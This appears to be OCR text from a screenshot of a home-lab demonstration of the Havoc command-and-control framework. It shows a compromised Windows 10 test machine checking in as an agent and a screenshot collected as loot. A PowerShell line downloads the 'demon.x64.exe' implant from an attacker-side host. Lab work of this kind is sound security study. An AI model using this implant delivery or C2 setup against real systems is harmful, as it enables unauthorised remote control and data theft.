 File Machine View Input Devices Help
1 2 3 4 3 15:33
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
6970bbc4 192.168.1.81 192.168.1.81 testuser DESKTOP-6P9O07P Windows 10 demon.x64.exe 1116 1s healthy
Event Viewer
01/12/2024 15:20:44 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
01/12/2024 15:20:44 [+] Neo connected to teamserver
01/12/2024 15:22:21 [*] Started "Test Demo" listener
01/12/2024 15:28:21 [*] Initialized 6970bbc4 :: testuser@192.168.1.81 (DESKTOP-6P9O07P)
Teamserver Chat Listeners [6970bbc4] testuser/DESKTOP-6P9O07P Loot Collection
AgentID: [ All ] Show: Screenshots
Downloads
Name Date
Desktop_01.12.2024-49.32.49.png 01/12/2024 15:32:49
This PC
Network
Recycle Bin
Control Panel
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\testuser> Invoke-WebRequest -URI http://192.168.1.23:9999/demon.x64.exe -OutFile demon.x64.exe
PS C:\Users\testuser> ls
Directory: C:\Users\testuser
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 11/29/2024 7:19 PM 3D Objects
d-r--- 11/29/2024 7:19 PM Contacts
d-r--- 11/29/2024 7:19 PM Desktop
d-r--- 11/29/2024 7:19 PM Documents
d-r--- 11/29/2024 7:19 PM Downloads
d-r--- 11/29/2024 7:19 PM Favorites
d-r--- 11/29/2024 7:19 PM Links
d-r--- 11/29/2024 7:19 PM Music
d-r--- 12/1/2024 12:19 PM OneDrive